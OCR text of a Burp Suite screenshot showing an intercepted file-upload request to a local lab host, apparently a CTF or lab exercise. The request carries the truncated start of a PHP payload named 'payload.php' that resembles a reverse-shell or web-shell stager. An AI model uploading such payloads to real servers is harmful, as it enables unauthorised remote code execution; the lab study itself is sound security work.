 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
12:39:03 5 Dec 2024 HTTP Request POST http://172.17.0.2/upload.php
Request
Pretty Raw Hex
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryegHWUoclvch6s5Cb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/machine.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryegHWUoclvch6s5Cb
16 Content-Disposition: form-data; name="file"; filename="payload.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
Search